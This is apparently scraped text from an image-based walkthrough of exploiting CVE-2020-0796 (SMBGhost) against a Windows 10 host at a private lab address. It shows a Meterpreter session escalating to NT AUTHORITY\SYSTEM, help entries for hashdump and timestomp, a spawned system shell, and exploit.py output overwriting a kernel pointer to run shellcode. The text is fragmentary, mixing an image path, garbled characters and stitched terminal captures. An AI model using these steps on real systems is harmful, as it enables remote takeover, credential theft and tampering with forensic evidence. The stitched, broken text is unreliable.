 root@Enomothem: /opt/CVE-2020-0796-PoC/SMBGhost_R...
击.pdf
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 8172 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.418]
(c) 2019 Microsoft Corporation
bbb.jpg
C:\Windows\system32>
root@Enomothem: /opt/CVE-2020-0796-PoC/SMBGhost_R...
┌──(root💀Enomothem)-[/opt/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─# ls
exploit.py kernel_shellcode.asm lznt1.py __pycache__ README.md smb_win.py
┌──(root💀Enomothem)-[/opt/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─# vim exploit.py
┌──(root💀Enomothem)-[/opt/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 192.168.66.131
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7b880000000
[+] found PML4 self-ref entry 1ba
[+] found HalpInterruptController at fffff7b8800015b8
[+] found HalpApicRequestInterrupt at fffff8067fc0ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffdd7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──(root💀Enomothem)-[/opt/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─#